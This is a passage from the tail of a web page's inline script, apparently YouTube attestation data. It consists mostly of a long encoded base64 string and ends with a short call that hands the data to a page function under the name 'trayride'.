BK8QT4UBNwX1khtbG3VGhkxp3PJvGnBvhiu10pbOFWzVl0hpGyPFNZodd\/0Sd40n4BCuUIq+26DJAhjvDkL2jhl8cDBdNBjHn5925216rguD90MV3pYYwE+C2S+PY4s2jCLWSyxdZUD\/tiLqhwGGx015IoDJVx\/0N3lkZRYO87ihyM\/8bb7H2bKBubQ5eyomH1bLL3Gz0grXWcXC\/cAUs2aqO\/mXFjglZTClhAQpWxf702EUuZrlUcr9OMyYxJoAzJR8PJI1+EtRh4if1iP6V3DXw\/r9i3zRb62JBAAqId5XzGIipP1PyV4EdaRwIaJlCLWih9cy+IsR6T+XPb7jWD\/axKv4r21m+avMk4xDU8qKV7EQ4lhPyjzXrj0DV6CuZ\/RKADVs1BpY3clOtz1ityw6WUJ1dQvAvOr\/SksdwqfzTLAz7fq5OmHlIFsIj87W+29iJB\/RtIG57GBmU\/XSi5KiEuDL840iaGwEz5ff0nLazHPNSl8gVp2FHs8TcEX6bxqgimPXLDvBhZ74BtrrQZx4C3XU\/[base64]\/bE5UJxkDDWP\/IxGKH6VBdfEBbH1m6QUK99mnqHAcdgzO0y1\/iwPPVYWONCaSzVfsFuQ27JRBvQmvBn9w5C3gnQtcKdtpehLYfRTz8gYRTmOe7wqXrLTH8+4qB8ch1izj7Wtq\/JTWcuQaBHjCR8miZootFzaOlKxjks6Tn3d1p4rWNSGQdnkgUQVtpWEzn2u3yrG8DLreX+Ts76unh1LX2z6vUlzg+W8TDquDPg6j3oXSgBT\/zo7tCt+9NHXvAdT+3s\/Smex4O2DW9FeKiUy4xOB0FZ6azLW+oum\/KoCT0\/w2nuhQ639yBNT9tnkAyBDZB6LZOT74wy47\/NpssQ3Wh60PgX\/+U+s+zsc0eemITwFNyrE8LV0sKztWZxaV7fxXNcLeVusZ7sRrf8ycvCMyl\/t584qNLJkQgJUvD1TTrqi2\/xkIzDn33oM5zE\/56jzSX4im0WPGuzIh5cN8zcQZ\/Y0z+v5eOGRA5cob0fiOm\/hH9xH\/Yz24fKRMF9l136d9JFj3McuD8S1USuGC6hN78kXpn9e0Vsc1TQRbIywK3QYjR4K\/GclHl8WyWFoAaE23uLh050T6smlk6pBchSknpXMBxr1cmEt7BU+L9mkWKUUOXW+yynk0LBHl0bZDU7etFTA31sig9mVz9Fdhmu8WPPTYcmnpvNEsgXWdZQwBuxKJYfz9v9n0DAmm68w1xdZxH7qUu8D083bUEVGwzWkh\/b\/yD+DIVyx7Kj9HKJUvoJXUffIjFer6Itta8v0DyKPumWlI4QLJWEa6\/A08r51AZdxwB0Xu6Vj\/pVgpGf2Qft6XNWE6qJSoWYNhqwC9YS2GJDvkB+IbLF6RK9GhtrdHS9HlwZRRW\/1zvq4H\/Ni\/JovHM6edYPo+BO66LXmV+JswkAyclrvUvbKF\/vKGwr\/EQAIyJMqMCV4VpOuQpQwK9hhYOL14fCiAq11N\/OVXYuUGhhR8ooS4V9X7cwa+pQuWuIyE14KvjoG+4HW\/KUxCXCrSTXtZIvUJyw5GKQoDJdtvNOdgMwyDKSf5b9tuQ3yueqY0jhuADX5NuDKbi2X4\/OQFXZ3KPUQjWsmdedn3yeD67lTlatEmqElWocSgmXR6AOXhRU8rYLzw+B3i909mTb2dj4Rpr8Md+D6p4uDurYGoz2GOkSlC6athcEoK57V2w4\/F8PkDRqIStF0F\/qLAWybSUGLsmO8BwVAYUR5iOa6qTOlCDDHbLO07g7CFxN0Q5xDO6IGXk2awDjdxk7M7PtVuT3Ujg1y5QAFy1kJk5AGDwn+cRix9nSMeHpokoGcSLjApV4H08PobmUhFRnpcQfrpkgpi8uloa4fHIoxGOk7s3wE36\/v4d+fsB7s52x+xID8Fl9dKJlW\/2El4KdRG+tPTwUMt6GWDGtZcEcZ7qFJ0MhFZ4CC+kTdPXBA9AfTmPC8DqjTQZDkz5ehK8SMk3n\/uC3q7ryg8F1KaOmHsUaFnsQH7QSkv6jeXko0or4Na1yWgiAk+pOSDJHtAEe55UzA1gtVH5ffBaILr5Grj6\/R4apj1Ahk8ybTLLqGnhqCUEafGafD\/stutQJD9rBWd20H5tMpDWxRzwhkyY4lLE8aKpo+n\/ybpT0VNakZfb3LIErFnKsBHsXY+vQrTgKe4m5NknKd9tsz2Tpv1f7NWtVu++m\/MBWg8Xe7F73+jgNRG8NDoaczJzTEy6wx3c+gl\/F\/lcX8MMvqKK5MEh\/WJEpuJAQYUqrWmjbaEQOHlZg0Iwva2WVVT2EuMwyLTjGAMnZOm9eR8HDEcjPUHQ7ulDi\/WamdZg4qgXMUvNSCRLW5VyR4pm+VSEjEz+Ma34lXTLDQx6JXGLyt309eB3LvxN+ZgPB0NGaU2xU4FvXvGm75EhuDkXU2HhA9IdceeGPZy8iym+sVwn8\/Nt9\/Zhpz2ut1JvErK5Fs1dDZwJlxval3VDrOPw8P02VY\/27WW5oy1ioC+vH420fO9hZU4frEHRuo8N\/Odi2VYCm6d0Oyq23gqB31PiIyLnjETG7rOR9WXx9qlDKXJAW\/wsGdH2LgmhpNvR9L0U53g5T6tKNaZ6mbiq\/GWYPdQG4nZReoo3r6K9aLcZrPDxBmR+Q+9B3EvOrdjFoomfv2r+JarwgXi+RqtD7Cc4r+XDWDl5YNeKeZ7KbbRVKJilSqM\/jQy4KNrNjKs3N1ArnLvJwoy14hyCdMgZclcOjHZA097TGlM4mNzxTkOyo6QFjoOlD8WiF5etc4+l6yUAiwB11EpwnJSRU53VIM08uN58BecTH0tM2KnwSG\/75MdqAHjh2ozwq1WML03pZCKzpBqKDgTMpHlT4Ph0NNKy4vP\/tTSvTFZdHnAYv4Ob47CoGLqyg5jermGANEWj8V1gUQO2XFTS0JnEG6BrufokhuzzRmtRjcII+mr1ByHl7F1JEhxllCYJEib7C+94raUgYIsV1NeZ5gFWb6aj\/bIwy0Lf8MPczDU6Ie0pl0\/fbjI2MPvNFcvJtQqdziASwXCpQPSoUvj4HvAFi7ALCrRnND3Odxj6uOyEwk2MigLpPBgpMEmAYp8SVJ\/5GiYSBPo\/P6SCt2XMdXoIBipongfaq8s50oweW1F\/zOihkR\/Enx12LOdpITqaQgKoXC+TCbbP2OxeJp9lVndMpLT8IRcXM9+\/rL7fHtFqH+AaIrp\/[base64]\/E3rqE9eC2SGfuhpOKbLBGOQPnuF1raaCKrFuvsiATt8+S1Unz75nupXOofXUlSqHGjKCTJtD3Ky9WOOAYYCc\/OoEOq0lAjkN5I5bmOLTlKqg\/KtX0R9ldQMmL\/[base64]\/qskoLtiCNg3rZRjCsRrjUUHTih71YbOx8N\/FiQiuk88YYJWjmbgDWJ9jC\/7L\/bS4unOdTE4okwCzNWVp9vEHLNOPmMLXKn\/haZyToZvu46fbITia74\/+OHJIPPMyqO2qh7zzew4XjRTGpOHaLlNMuNB7Am8dMn8XHWSxXgtAIvq1OqkWOG7VvFhJ\/sobCGc0IopDC9wZ8xTgurD6guFbjVURak7+4yfZeq7DqqLOmfwON2yV\/\/Tx6rJtkCb+6a0xvppUo9sRD9vEa\/jaV3kszLTVDMSOG2lX\/N9NaYC66SWE1gh1s1+IdRHGb5gnuaWFGYaV2+yathBfKz52pd3wNpQC0Gmqvo\/pGa8u+DmuRl3BF9GO5SJHA1FA\/LMcLwAf3kF71nqA+wryqWuH4PG52KTsNMSqDzidHQylbOjIVHVpMcbCuMAgZQCDBaa5+zGCTWC8t++n0d30KkKgyE7olgmgZup+7gP+VVnjGo8BR\/AoBhT3vcaLLeEREeTwB3CuuB01kK09ZDtXzHzFK\/ftSwCTMeMddgoLHtomgqrq1Y+F7ZEtR1R\/KGXtI4AqH\/W2hAE1wHD0qQ04iZVDHGqjoUoJkH\/cR1PTMOp6nUSkaHiQ8mAhGwFH4ejffcfaaaAWwFPMmYfi\/IWZDqZK0l3C4H3\/ZyhZhivFOjNa\/1zdBlFTEh2U9s\/dQ6lCy4VT+poSX4ZQjvy55tFh31w7CeJ8btq+AxJAlLMJKTpAd\/Hy1RyfyCj0rOhUG6k17RhrggACf0yaqelgG9lRo7bmr2QxQhCc\/RIeuN6sJlGTEnHMtwA1DvzmZ4BdA8DhL2KpZ2awVOi91URj1QONVKv1zobzSLETU7fx26pifgUWSIPfZWK7e3eY7XmfnAwz2tmuhHHuCr\/[base64]\/[base64]\/RFv5pwVIPIZACWGCdtwkhUq5opNdVMfzJtKjFUTahiGqp7erQU7kTp41BndEa97Sn1AVOtRlpiQ3cdxnPNlXWhko0UVnx00IZXDtb\/Ij1lk6yMv10620eLkYMCxCS9RRslQIdM5njsRuujzdFDRDO+mw9U6j08odRQmhGX3z4yzxXXWkIg85aD8jC40emagoQBfPGcRohVsnzoYZZ6CdoPV0kPCfM3GHGcjRIitLrz68Xwv4XQhQ2ClVWNTg6dbVPIrIO9SYBBMEpIHhcji\/3eeHAYjOcxXcC6hgrJoYMABsxcaEQo31BQhEbjThrk\/SM84yl4Xu40zOTytsW99\/[base64]\/QbXtGi0DQtzoX4AYhpQqou25ZCTqkviSMPXsLtmehLAxNlKZist\/DO5sRz92xu\/OhTYTxt3Wht2eINUAZT9H\/hv0qt3rar0M3UyAuQrkDUhxXpzWKFtPnamysncC8733dvaAkZQtwwns6xW+iAz65IZ0hQzxIsBAfmR0w\/R0Ng1Aq59+R6WGG2NQ78pE03KmnCgcC+jyq6XPqs78RX1Bf+\/opDBddbTA+IKsM7k1L+523tn2BT0K7PZiRAFXXlB3EphnIA3iyVbtRJ2MPgKzCIc2xSVz+N8f8ce2rvJ+FHOxqZWOXcCk3r7TPBbTjz0MNoLktLc8rWwV+CDiS7Mz8Hh4Wcn64HisijrlJ93xpBcV9lD52bAn6KVcP0S2W7akig2\/4j+1VAcWIdlcvi91D6ztP3yE8Nr2zepDcQjnBhULvF07MYrLwdKihTamPKp0A+ax65enuVAkIINz\/CvsB7Bo1Mk6Ynf4FQTEcXVFDzrGainpj3aC720AxsjoPZPesO+Tk\/vjko8EfiJQ7HZZ+0uCjCbTuI22q9AnDpsdSFBiXXbRrZ5KwDnv\/P\/SGr9JOpw8OAbqc4BJttwUylSYt651OR9PEwtOxxHZTC\/VtFaB7Orr9js1ZpXkT2zrCzVGMMMPihg\/qAaAp0BuFVa1pUwqDBHkQjtD8jJrAY5GH\/jzBkxdyvS4oyIN3LPz0dV6dL7AybqJ6tuErHN3DwC1ZWYNwTZanX4gso9XuuMcSinz4u90nl0Cv0ke5dOws\/reXoLxhqo4jmYGlezTsBu160+3jSOGU0\/d4\/99ud5I8TjtISrq0vtXk79uEpgPJ2Y2d5\/mVGoqiaHJsg7AfMlVbO1j9u3VsukPGdn7k3g9oGqcqGcZPveOde9v\/KJr5jA0UFoPKXXUuvtktObvAnoq02QZ9XOpUb8ynUoF7n4yL4LmVP4VloMCoMvvlMr3BnT1x+uHH9b0KhNTvaLnF4lHdRQG1NCY8lATJMZh5OEh05Q2qVtZZkoI68s99ubYTZlq4XtqJbPsd5K3QoBEhTRdIlwF4SAJS5e4LNOCSibEP1w5xR+p2HsoU5+NQ6v\/OXS\/Z8vTV57QfY8PxjD7hhA8jssiwkZ22fMSsfS98BL4AwReLTEwxzQpaXQmDiNROQsvN9GqqJa7zwa8T1M3S9oG8Ym0MVUidwfeCEjK7OPFIIb\/BocIgOWcT9Rzp2tIOmgRG2U+9wFIkD\/CdfyXb7gCDAB\/w25\/NdKRQlrlx98hZ6HFnP3CavSO5\/ezN29WE3yF0bgkZPg1NjMW8LUeZKGUXvA6KG1sDB+Qe+0y51SZG6jBPqUP8L4ky9T8YwZFp6W0hNPoa5d\/7hdHcZ8liGiDlj3InnymX6ue7fyWHHsFcoHmBR7b8tIyMWU6tOfg7t\/ton3VImwnjSz+G\/ol5BgNdJz87Y\/L62PO2P\/Y7Vi6jAcaxycGFL7l6w2hngqu72l0\/owDvOTs3fXm0hM8JvzguOZAi7oO+T\/aq8\/F2zxCTp3NA2nfF9C1MPDUaW+6kUrc0177sL4lz4iIC9kPfh906hWOEsnH+6RArn6uJfge6tndwNIfyU7iPGVUzQeVPUFNwGvrOqdRlvWBNzJo5WxSS6q6UI59r9lYn1Hzewry7xoOg9JrvCYSsMfx4baOySh3A1fugr\/4nZL5V\/2R8NZ9\/S5Hh3pOYdR5Y35T6+vctqN1PbB1RgRa4wkdWXCdEP1Cq5YbalrOuQ2bpX27rMoInWq2meOz8jMbeVEiGnPwp1C7GORN2742Tu+NA4q8iWGM9fk2CvHI5tLTZD4w5ettNfZIHteMouyBWjzoIwFwY7wsAvGF\/NESqEFUquA7QGc5pGA6l0VdHyWrxAWSmxPeI2x7qQiU90RnCtkCDYui\/kKsM\/glsKMzYVy2O5As8XBmH2bHjPYKWpv4WqvsYX4IuKZBtlBcYRGcaen7IwRe2E+JrFba0\/vD\/pMAVMfYamk5na5P0gNMah9JSDG6TvgKYTHks0uu\/FIYGRkqdhwbekh4U2MfyjjrPjhQm8yQ4T5MMonI620PSJXbebiFoz004EdsRMCKG2G5evC8MveQUk7yP2ESeD1xfr0um9wROhTF1z2Os8obl1PDMjlUnov1s\/ZV9HiBH37bo4DxsjK2qob1aRavbAbjQfup24w94HvjYuDcf1mY+x4ySJYOaM3PxAxLSVEEdSMRe35Mss\/dz6tWJthsdyhfXSMBwT2MVXzXVsW7WUZKLzwQ3g4KZ8LV6uGSfmJNAMHYDJxe47V4cJqKdME6WDgy+uPKFx9Erlw3t\/ys\/qd0V0TeMtOFnmOBDTlo5\/Y4NPFWJvpsBAoYv83uTqdZ05roierqpwFfDs0zn00yoltJ2G8VLu\/KcQBwDSFauOOQaXzUgN9zybAUBNHPgr+zhV0SweLAHpY+5qWxAtIVoP1\/9NUeIdCBRIGfMZgKiZEfZX0jyk2tx71zSpZzAJCPfI0q6Ho3gmIKM2Hh8s6beAWDo4ReeGxqBb2ssykAbgM3xtt0OSAzJc9QPnXyyqFspZSMPg1AYXufU9ubdN2pYl+QsbDp\/3JN2Y4lOkFe0blO0Jno+oIt1cavUmoUBo3Q0QWA6XPIadfI0H5Gn3n6gQDm3jhpeh3wHKFqf8lbkq6VTYAlpk8oDZixcyI0XwTYlKFR4cQXFa2cT1RwD4AFZc9f0VXJ2sLVsI18KNdGHVc6+Nro\/AiRjZ+JCugqWCb6nl86HemqZJbSiR101h65I48TtvRmBgMRGStc\/bo0ZNVMy6rPgz1ezUx6rPso+ajHK4awcsca\/0i4uI+MIIvU5lgLVy5sgxYJUUqpRBUJWTUiAGYTkJL1ShqoE790CNoXzYkKnCaQNqN3Z\/vkSQIqL13DcNiYeEmcPW+bAxtGeu+Blhkz4IFChTJ3+Fz6PkrQ49WJY4+VEgfTtkl5QfSWpxEL1OYU2EjeIZF1DZcwv32VdJw5AWTjOnD+u9rJQG6IIRFmnq9Mzu0BQOzCGYrySnrJmzwXjiUYpI6oAPN9jI834H8H7kbuQFkUq2RIVJMxBR92R8Qh7\/o3p\/VLeyXtQC3jz2t2D\/UdfJbA8Tw+BioV2rqRA6dNwabJrCIpFKSRBGZtOcX+L5yFfkMRiVhBi9eRVEJg5RjikWHHXWOQyn+wlFBa3zdPGmnaX2\/EwX2n4Hjfq0EYsa+BTVDf9R0XjKzJYX+bRX2nDy+dmPLW0rE4J1mEs7hXKpVQ3i4Vx3ED6f\/r1wH7bTLUMcoLCDTU+8QIXDRmqzW4\/dtj3B2QGrJ1rMB2u5TKm34QyyrViVlyLpsi1qZ9EdUVXHJLe6mITmrfOa32iizw7gF+wIS+WjaQCoUNyuRxAnv3xA94goUdK\/bB6rMU5x+lOQwMB2qp1i26DimiZcyflycT\/CofwIApi9JrSb+Zc\/kWnSafWenbYTy9zvlUGBET3\/ZDN4MispO0xpCbbd7GMXNbC\/92KGV4hEo71SS\/lCtS4RkNjDVVOvONUyks373E\/ncLBmr2NymDffN\/[base64]\/yOFMYwIIt+ZUC+iS1YnuFrDhWIUiS1wtxKrw60ptbYiV9sZ4FEQD8VsUUbqGjOObT0SgMtlzTl+aDJOHUOSEmZCxtZSEWk\/QpARZIoqSYMETwj6Oz4BBwbHOoyy9I0cC7Cih7+It++mljPk\/6TrxGa3NZYqaNRTIBZMU9aiaopzfKjAbgJS8Lap+wizAjfqYriPo1QZSVBlv4+gSBjBdyHZl5tVaJH0Pwx4YfA3X6cA7mGh7yrMLk4A\/XtlXKSuk2d6JaPEfSi53i6wQ3NHGMwM8mpWjQAUz\/73HCq4Fq\/1nQgF99rzp7QKyNQ059w9LxRDwAZ4PgWpiTMxtVdA8TX9BzqgBjD1rOJEi7l0eX3E7i4eVzJk\/UKo5qqtqTY\/fEjOogH0yZkBEYlEEghHka3E6QMst7xNQwDM2YaxLbWCP7uU9cr3XmfwHx4xgZwyafbTFK2PXcGoMh4wGuHJAk1v5ebEyLeIc7o4tExtBbvlbGR3YqG9wf0SRB5ZyeReiaZI8wc6F\/[base64]\/4vIBA1WlKFSzZ5NL1f7lguPkFQsU5OTAtqd6wN1UieH3n9l3+WcBjGC6rE8QmMaI4j1j6XmXrdRByQdQdy8Wf9zTNnl99aPFZoKZ\/TmYOxWij37gEg0Powfy6qNlLNFFX37GG3fcRXgMG8+cWozHZ6JFTC6Ua3\/VwlxXeA98B77gedw7Wx8kHd3iurypu1mhG9IvqRUlff5ugsttOh6N3+hKSTI4XLc4K9mZrW+C67QmwnnmeK77dhjp9rYcAo8GGXRFjzH7BUDJFm191+ggvWBoC5qOvGLMQ\/45EjRCZJ4XRAzwzt6HhSCRTZP3tr1x5aWRnWca9WXfGQ6e48EZW8T5lD745vXU2jaImlgCmxrFAVHWPOhCUC4b3IwCo2JWA1i7ps+fTVr1tiCs5pdrW2Lyz5CRCZZjcTPjXCk6qw4q+G0ko4p81kzha90VnKjgDth\/hbruh7zsBiUxC32yT5+JJhsJkmVMnTF83QUmnxHlo\/2jQZs0tUg20+0k611M6OWqA+lbryS6HXoZbQFd46xpFRS3NBURqcKnPIGxYCHQVb77g1jQPtLUWtU4cKV\/syomtrtRaVd2N6cb1gijUWNO9SVe7W5VtFvHELcSniSqzpP7AGjUyTbwR12GuwNPyRje9yagE\/LCvRnBwY88bormRw2h2KWpdm+cG5o0y57W9Km\/oqUazz5LSXWSuTvdpR5oeu+X5vIMG4ZdL\/ewpLeiEkTBPZQXdw8sIC9ZZz\/q3y9LxLTQGXHnTD504YpX4kywGVFC\/pmj2OfP7gFlEyDU\/qsL2rPzSsG1Qo5Ik4i8GFH\/BTi7cRuBLmockSMPHm3a6mF5HVx+FcVUEsBg2yN+udnfZqAlQEJ59lXaQdLBTA0e6KC4vDSjzF\/h5jeXr4k5jATA6h84R98AmejA2g8U4A\/xn1yOqIqHMzMeRa\/Yk393j8r+7V61swFPtvei2yavlVmt142gFOEEkfrFNVG6DrHHMqZqvijA5ut0sVjOPYn+H1EA60TQC2Q4VHMALa\/SmcTG3q6UioqJpL4R0wzs1e75ncX2reeLzByWp223lLNVqSSch1k4\/t2bwW1F4Z1U4zQ7gLRZQcmFY3YZD\/8gB07uckx9IHhQNwItStyCAvSeeQb9GpjnzQndUAOa82PVgmdZu6EzlM\/8GCCQThA6Q9rXNwH3t1WBzeIFl9OapOhPUrO99YdFrK6R7VVt3hJMfTelk0tgeCiHUxHxjpDlmQGpBRn6ZrHL56eDMmYgAopPyLZ1r0qcRDx0cPM4NuoK7T7PaBwfCm1cQeEFrvyxkany8rjoPqFuhx1z3l\/W97nP5\/cFoXlQajilqtu+GTDHEfMDXNt\/B7AIKc1pAAIaS0i8nZiF9+JSl09WKtelzo9LiKaGrOpu+g7Ng8kadIBt+zLXZHB3QMYkZ\/Qwj3NcpII3pWWLBWmpg5cyEiYeHxKemxTYuP9aTBQGHM\/o7vC1Nhc5CCEfSXFy1J70\/9cXQEb9arY\/7JGgDdxi90psXq6VpW\/7TT7wXDc5OpWG\/ql2eMfQSE0hI4LRs4CaHNUkVVVHpCkqnTlasrV1TO50y6LZa7riVzq2aynkiL+irsHYuye+VGuOs8uJ+CpCcdfi2iqL00yE2nA6BicahdMgdFpeax7d5FkvJvsCq\/HOfLoMAZNszU8umzy6V1oTZGLwr6rYn5IXim+cDOQ8BmwOhQKs\/k+0dSetdtKWTzFcuVsUuiyd+3tZmV\/ShX7U4paArQTX\/uCrbgo8VxUAZrPhKMcEKFjTmu3AE4vkbLb5xqIrCL88QCKtF3jSZIpOpPri8Ih4YTuqhMQQbsCVCxiX1C6p+JuyvcM5L2wancPraD2gbmL\/0hthLMn3cwoAsFg\/tpT+ijO89cVcKFWCJfgIgNndsVf6hfKHNVNOVU8KXC5xdru7OwGV9ne5BsG9wNc4YFkM6Wb3opIyjbG8FEg+Y9KprP0\/\/XkP5cONu3VAtXDa5irb2bXOY5s9T1fmo\/WKGJwr9E9EBRyqkyyp1EDyxEEwNPihO\/JSl18FL2EhFhHVTB9qiiMU1A3isy+CAzYb5sHE6+MFbDTWRGPyiPfkC2egWlT+1FzGGAGHuvVaIy5S2a4J3c8SSWFXE0EoUuaA1xOkrf6m9cwNlGGoCm6f+UTg\/gYc1UNhTs\/Xjb1v3r2QqF3jAuWyN\/sCu9txp6iOMpzV0bsbnnw45RL\/Cda6kAONCXrld2snkN7QSph5nrJ5MU7VHbCHZu524C11VUsYp2xQC99NSDGkH2IvY8xXHSdp9ipX9eDuPwjaH9QQDKHudKuF4xva9pbgYgix\/spYhlt1UODHUmPSJexKc6MxsMasnem5G39Eio\/qTcscvS11GcgbbccIJVyyZqStON6leM5qMcTtcTkQParsL3TwSEWcXdTZy95rKWoPBS0iw8BaL9Hm08Q\/VYuJxRGDW5o3MhhVmjekRK+BWpEfRlNRN8Up9Gtf5DHCuHZgBsvHyaErYuBIWuhynbQyQLOuD0+sn70A6Vqhx9GancjXit9jZByMZUEzMGi7zrwiIYJfg2zc8POcFGYgaM80gPyFWVp151TQ6wFg5w4xFsOFsXEW3\/XjXgjA1Gl0wQ5M1\/Xyt5VVmRXaN0j4+HT9DOA0KQan33wEvTPBBcCPjzFSgjZR9JBAs9O1tTURzmoqJE\/fxuNnFsGkJTWFXHbMoxDSyad92\/[base64]\/\/7HA4SKqtI1vmJmbvdmRxEblAGyKqWBn8uVBmVCul8LynB5Ufj9XHtpUIOxUrdXPv368+XZA4WyJPc6oAGdFi1u54Kd5eJiDaAZx5mnkjFcmm7UN7Dtq8mCzk48CcFZ0b6GqA71dH3rJLIv47vAk\/dyyJTY0bDeEB91QDkGaJUTLcrMxsdMo3DSGtlSVM4KiriVImn8aQRU318wyAbzCN6VyBTB1H\/vYC6zlcpmNXcKcCVeme3feCWkmevdYi2q\/G8h4fLLkwIIM8K7fZ87TRK2xKuNDhccVWKfmYJUWLtKLNczj08x7c\/h6sUMG6Z2hIcO\/7HZEUQGRzQWET50sXkZOahtJb99VVoavq7DNWtU8QfeFS+ybhqBQs6jiF3BCSDdYAzMvzBkl9T7SgcMQ6WZyEHWMx3\/OZXN0DbAwNbcvBEdoZtt+9CWwPGhEmP4E8M4PD1Bdle9GbNG5POIcLCe6Dts6s\/Z2iGrTU+oc5\/a0drMFb+65o9XJNBsBY5Anw33MnAiWO6CTVKXmfv5DhGWnmNxES3VsPN7Ag4uGIrNJ4A\/kUnUS9szV15Vfpx5o5KYVJLGAW+T208TgbdLFLMTE0aUDGMYcRe+K6\/dtQGwbuIwFt+6oWViW\/CnF+3Qj+U5jx6hrID2Z8v6TyXatiO7Zak689qtNjMG9kdoJO1gR2ys6cwCUqkyx7VQxyyvkKjiD3I+nMlj9iHIApBX4fwxZXNXChC8EpnXGsNmcMV7GsHookkIOC6mk0YrwTBMtVclW\/[base64]\/fqoaRW8V+4pUjfuseYZF7Ioc8ovZgwmW5uxlG6O436E1RihK18U3cVPKfL61Puqiy3+VqXOMAxaaA8ul6f79WO\/myjITFqcFbjAXJZH3SUUVrayNS2Rdnu6JtZ40Qrirl2S3M\/aDAGy0IpgB5YzJGG+a4M4cqXUqOWz1E7oxcVHLQygXAjckeUOk8tqHugcnoLUqOSaHz50rKF3v2ZCsYHiaZPQu+XNypyD1aLoNbOF3\/44RF0Iadn0hR\/LeUYHmEaW6FB0zEzjun1b79OrVqHnkUc8VsV762OmReDeYBTdaXioZ382IgsgFa9SEYJL9auNBF3KifwvHixDzbRm4PuZgnUHt+UnrgjHBHdb6tS75JQ+BG95St9ePIuFsunGtjmAoIzNP8KP8i\/5XA9MqXe2JkYGBdMHMPP1F9+5qGzKjEyuF2hmyoMrj\/Bq7mFoKu8rJXK0dn80CvxEMH1ZIZiv9IT21JD0eKqMwBM4OagluZm3ylMWQjlq4hiETWGvw4QO1JIJhVXWxj9\/C4O0dIZBksYQLoWtXOabt9fKGfYq4MxOIFMKl8dO+vu9dLUf1NtOJfHPC0HQS5oLlYYbxd6mP2bQxegNmPTv5ykMAwY8VYp8RoN45UyKNCkTI\/ydoye0lBzrDLPxfxV0lP7phTIJmLCnAshQE92MTt41HylV3vos2G2hjOL3n9dT8w9FH+p8a4IweyyQttxQmHHYPbBv0n4Phsrth0ojyakLKRpROceOqJeWjHtp7IT0jNINjCa9z5UaPqNUj26NQnEGRuIxN5rTYLOqqigK\/+6I4H3yJcqpYGofonPHNX+qji70DCR68PSKl4HtN34qJY8r6UVxfH8aHGgQ0tWu8uWVlcfj+TsByAkoO8a4g8yQK\/4wkHTawul6pjnv4+rhfDlKwY+MmcJMCAtz0w4rsPFnzc7rmzPJ08NzHtT48o6vUAwzEdcB6JUE7HmFJXr4+h\/hIvDDnrap660Atxwe00QnFWCQdalMI8REwqVEk5dopAXT95IWY0h0yoFy3KBPmyEhtpzX6WsPa07cbewkfuhzhkOl4q2wuWT5af5cgLcuBdjNlGN\/LPCm4AvCKY6JUe78LyDu2e1pa3QDMW44vjd2McHixmW+pIoRIdQvgb92H3NM4P9d91r+qlK3Wt0g65lhFi5Te5jmq9hcCHNbAJzOot7yTxt+Y7jcf874JdyKWdwuy7\/B5adgmU5I4s1vYTEoDbqMMbmV5lPzmg8h6xwUY0DwUapQyxq9EK23HU1qzXDHeyX2\/vmdA\/aIJnj4FRIATTOA4UuuwHlyIlDo809mcC2Ydd8AqBtaRZicXj9QAYNE5Xh2gW7gW15\/1qkTYs1HZMGJbqZFKZ6CCzQuNI04ZOesnMNqVASt5KB8GhEFJgt0RQDCI\/i6FMOJfIm7r\/bSiNCRwoi0xrcJDTpjU+AeN+gABvyts0CS8NSfEZPFFE6Ygx6osHsz2GAqu7wHwU+rYusGLlQEY1Kqx+ci\/xgA\/[base64]\/L+K9lbCr4cdljawNlTG+GKDtYpr+OimjwQCjEz25KMUajJyq1H3HaOD2\/jk5Q\/CL7d\/aUOIyI7wJDDuz7McDQUz32KWxSXn7oElX5i173oDCZZ\/coQBIwi7zkI1cZOjBA92UG3XuZ\/pubP69Wd153q2t6sQMESmblNsMNLKMyrUQpC0mEbFitWWLzsGgol0ZLcpcJGR4UPbWTr7zHkKF8VboLs4ER5KPwTbOZbxrIoGRUa5uhaCcprBGkRQJ+e4XCREc9dmt9tj3zrpbLm3GbQmHSTSAYEB4pbB7R23lsk2qDP\/do5\/RqWIzlC2Xh5uZX6PapvzF80ShYfe8NC\/[base64]\/0F+DZSZ2AHj8qA7xaCJzF\/Hlh0X\/Kyh4O4Iv+X+092lWaB1EpvY3hc\/XdTMIYaCZn64n0JkmXJMMY9RvT4xDV7mKfonAJMGHPR2oxLYyho420X+Xd97Ch1gdvoSKIgMfExFDVJm1FkhNZuM+v3YtsynCqRiE8cZPyzDN8+lNd+id8T5AMu4gDHV6QTZbnWY3bXjz\/HdcA8RxY\/zlJQE73ZQwdlT6IttzbrYihiPd+HXi5ljZ9LrzXy4S1n9f7E0O5P7ZZJO9pRX05xpiKYYRiToIePXJYrbrzXYqypYojc3ZqNf+ZV0JyZWnuRDVyV3W2pRyyN8IU57GMdKyHEpbXSENnfcWIdK\/[base64]\/I1oV4XFCtRAr7ZUw40tuXS7tKoM5zvd8IaySvGcRczhCb7Jif906+4pRM3+ITOFLhtDJlH\/M2BDE04d2LhiPB+lk+8RMvBddaG+22vlNT3WDSDJ6x4eXe4l\/MfXBgcKHsAgGaAgCalT8DrRj7r5wRTDWN7G5prbAIL4pnDy9ZAF040Otd5JOg6\/CVSfw+5KZtS5+FSSNWIStHu\/f50GVWDQKWirTWeuYDmuMGG6YI2q6dOFQRFh5DEeQAs+oDzuMBd\/PAHdaXT4mNs\/6KlTCW8q9HmmpvL29LKM5LDDBjyRU+7+DmO2mULW+SZUqja+ruhIzwfkLTB7job\/pUqC+IKct7jtzgfGquI5NPuK9gHr1V+MngsoY6nKlU\/GydcEzw7Vfn2l42psyks02blsjpDgLU6acEvIPGO2i04+h\/YtiwlDkPMEUVLzw8WO2V5a3XeJqjGYyc3FbNjJcSg6hg2+nq2GWQUHZ2UrdHsIpxG3oEl9jBznGmM4wUlr6bUvYNqPgdkK1g5MpZvDcIRWusZ\/rYKWAhx3RS8MyO36b716+LFtupdLa\/TX6Xh7BpKeKXvGI54ssennnHeFY3VhkwD+gHaewgXL56x\/0RVvt67\/JcGgwwy7N0AuOZiNLS3GIjlguQre6oo69uU9ay88xIGnGbso2CVANfLlYmCHh\/Ne54uyBV0C2UKjt+Mxvwpx\/rH\/ofP415Zs5bL3arnYyxXoXjj3yJi5VWgfI71U8cBg\/OzAadC5Tcs5ny1eSfYvvUVpV4BAusASqwnbo6SZSmrAYB5yz7YMP9P\/yaXzW\/hkKyO3ptWLquUYAQWWJbhS+gIvjyXBYADQHnXq3n6kk0RqwmZciehK0w8EvdZj9i\/t\/yKvYZ8qXxBYyRIRrqR40wKBpvgA\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script 